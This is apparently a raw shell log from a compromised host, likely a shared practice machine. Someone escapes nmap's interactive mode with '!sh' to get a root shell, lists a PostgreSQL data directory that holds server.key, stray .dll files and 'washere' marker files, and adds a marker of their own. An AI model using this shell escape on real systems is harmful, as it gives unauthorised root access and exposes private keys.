 nmap> !sh
whoami
root
ls
CPcNQyJS.dll
Dracwuzhere
KPwashere
PG_VERSION
base
dolkerwashere
global
kanishaisroot
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
xhTsuBoO.dll
mkdir pomwasHere
ls
CPcNQyJS.dll
Dracwuzhere
KPwashere
PG_VERSION
base
dolkerwashere
global
kanishaisroot
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
pomwasHere
postmaster.opts
postmaster.pid
root.crt
server.crt